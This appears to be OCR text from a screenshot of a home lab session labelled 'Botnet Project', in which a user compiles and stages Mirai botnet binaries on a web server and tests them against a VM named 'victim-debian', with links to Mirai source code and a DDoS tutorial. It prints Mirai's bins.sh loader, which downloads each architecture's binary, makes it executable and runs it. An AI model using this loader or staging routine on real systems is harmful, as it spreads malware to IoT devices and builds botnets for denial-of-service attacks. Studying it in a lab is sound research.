 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet Project !
Index of /bins - Mozilla F...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
removed '/var/www/html/bins/mirai.spc'
removed '/var/www/html/bins/mirai.x86'
root@mirai-1:/home/nils/mirai# cat /var/www/html/bins/
bins.sh miraint.arm5n miraint.m68k miraint.mpsl miraint.sh4 miraint.x86
miraint.arm miraint.arm7 miraint.mips miraint.ppc miraint.spc
root@mirai-1:/home/nils/mirai# cat /var/www/html/bins/
bins.sh miraint.arm5n miraint.m68k miraint.mpsl miraint.sh4 miraint.x86
miraint.arm miraint.arm7 miraint.mips miraint.ppc miraint.spc
root@mirai-1:/home/nils/mirai# cat /var/www/html/bins/bins.sh
#!/bin/sh
WEBSERVER="10.5.0.11:80"
BINARIES="mirai.arm4n mirai.arm5n mirai.arm6n mirai.i586 mirai.i686 mirai.m68k mirai.mips mir
ai.mpsl mirai.ppc mirai.sh4 mirai.spc mirai.x86 mirai.gnueabihf"
for Binary in $BINARIES; do
wget http://$WEBSERVER/bins/$Binary -O dvrHelper
chmod 777 dvrHelper
./dvrHelper
done
root@mirai-1:/home/nils/mirai# cp -v debug/mirai.* /var/www/html/bins/
'debug/mirai.arm' -> '/var/www/html/bins/mirai.arm'
'debug/mirai.arm7' -> '/var/www/html/bins/mirai.arm7'
'debug/mirai.dbg' -> '/var/www/html/bins/mirai.dbg'
'debug/mirai.mips' -> '/var/www/html/bins/mirai.mips'
'debug/mirai.sh4' -> '/var/www/html/bins/mirai.sh4'
root@mirai-1:/home/nils/mirai# vi /var/www/html/bins/
bins.sh mirai.dbg miraint.arm5n miraint.mips miraint.sh4 mirai.sh4
mirai.arm mirai.mips miraint.arm7 miraint.mpsl miraint.spc
mirai.arm7 miraint.arm miraint.m68k miraint.ppc miraint.x86
root@mirai-1:/home/nils/mirai# vi /var/www/html/bins/
bins.sh mirai.dbg miraint.arm5n miraint.mips miraint.sh4 mirai.sh4
mirai.arm mirai.mips miraint.arm7 miraint.mpsl miraint.spc
mirai.arm7 miraint.arm miraint.m68k miraint.ppc miraint.x86
root@mirai-1:/home/nils/mirai# vi /var/www/html/bins/bins.sh
root@mirai-1:/home/nils/mirai#
[0] 0:sudo 1:sudo 2:telnet 3:mysql 4:mytop- 5:bash* "mirai-1" 20:23 02-Dec-21
nils@kali-isp5:~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ ×
root@victim-debian:~#
https://github.com/Glow
man554/mirai
https://github.com/jgam
blin/Mirai-Source-Code
https://anhtai.me/mirai-
botnet-tut-2-bruteforce-
and-ddos-attack/
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils